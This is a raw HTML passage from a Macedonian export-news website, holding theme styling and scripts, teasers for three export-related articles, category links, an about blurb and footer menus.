button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_12b","tdc_css_class":"tdi_25_12b","tdc_css_class_style":"tdi_25_12b_rand_style"}';
block_tdi_25_12b.td_column_number = "1";
block_tdi_25_12b.block_type = "td_flex_block_1";
block_tdi_25_12b.post_count = "3";
block_tdi_25_12b.found_posts = "74";
block_tdi_25_12b.header_color = "";
block_tdi_25_12b.ajax_pagination_infinite_stop = "";
block_tdi_25_12b.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_12b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_12b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_6f9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_6f9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_ad7 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_ad7" >
<style>
.td-theme-wrap .tdi_28_ad7 .td-block-title > *,
            .td-theme-wrap .tdi_28_ad7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_ad7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_ad7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_ad7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_ad7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_ad7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_ad7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_ad7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_ad7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_ad7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_ad7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_ad7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_ad7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_ad7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_ad7 .td-read-more a,
            .td-theme-wrap .tdi_28_ad7 .td-weather-information:before,
            .td-theme-wrap .tdi_28_ad7 .td-weather-week:before,
            .td-theme-wrap .tdi_28_ad7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_ad7 .td-post-category,
            .td-theme-wrap .tdi_28_ad7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_ad7{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_ad7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_ad7 .td-cat-name{
					color: #ffffff;
				}.tdi_28_ad7 .td-cat-no{
					color: #ffffff;
				}.tdi_28_ad7 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_ad7 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_ad7 .td-block-title a,
				.tdi_28_ad7 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_ad7 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3942</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2424</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">511</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">382</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_279  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_279{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_97d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_97d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_97d{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_6b2  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_6b2{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_761  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_761{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_761{
padding-bottom:30px !important;
}

.tdi_36_761 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_761{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_462  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_462{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_462{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_462{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_78b  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_78b{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_78b .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_78b:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_78b .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_78b{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_ff7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_ff7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_ff7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_ff7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_c22 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_c22" >
<style>

/* inline tdc_css att */

.tdi_42_c22{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_c22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_2db .tdm-title{
					color: #ffffff;
				}.tdi_43_2db .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_2db"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_9aa tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_9aa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_9aa{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_9aa .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_9aa .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_b11 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_b11" >
<style>

/* inline tdc_css att */

.tdi_45_b11{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_b11 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_b11{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_b11 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_b11 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_b11 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_997  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_997{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_997{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_c7c tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_c7c" >
<style>

/* inline tdc_css att */

.tdi_48_c7c{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_c7c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_99a .tdm-title{
					color: #ffffff;
				}.tdi_49_99a .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_99a"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_389 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_389" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_389{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_887 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_887 .tdm-social-item i.td-icon-twitter,
				.tdi_51_887 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_887 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_887 .tdm-social-item i.td-icon-blogger,
				.tdi_51_887 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_887 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_887 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_887 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_887 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_887 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_887 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_887 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_887 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_887"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_a22" class="tdc-row stretch_row"><div class="vc_row tdi_53_b91  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_b91{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_b91{
position:relative;
}

.tdi_53_b91 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_b91{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_a22_rand_style td-element-style" ><style>
.tdi_52_a22_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_2db  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_2db{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_972 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_972" >
<style>

/* inline tdc_css att */

.tdi_56_972{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_972{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_972 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_987  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_987{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_987{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_987{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_217_rand_style td-element-style" ><style>
.tdi_57_217_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_079 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_079" >
<style>
.td-theme-wrap .tdi_59_079 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_079 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_079 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_079 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_079 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_079 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_079 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_079 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_079 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_079 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_079 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_079 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_079 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_079 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_079 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_079 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_079 .td-read-more a,
            .td-theme-wrap .tdi_59_079 .td-weather-information:before,
            .td-theme-wrap .tdi_59_079 .td-weather-week:before,
            .td-theme-wrap .tdi_59_079 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_079 .td-post-category,
            .td-theme-wrap .tdi_59_079 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_079{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_079 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_079 .sub-menu{
					display: none;
				}.tdi_59_079 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_079 ul li{
					margin-right: 20px;
				}.tdi_59_079 a{
					color: rgba(255,255,255,0);
				}.tdi_59_079 a:hover{
					color: #ffffff;
				}.tdi_59_079 .td-block-title a,
				.tdi_59_079 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_079_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_079_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_079_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_079 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 69787921c10e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

